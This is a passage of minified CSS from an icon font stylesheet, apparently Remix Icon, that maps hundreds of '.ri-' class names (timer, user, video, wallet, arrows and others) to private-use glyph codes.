\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind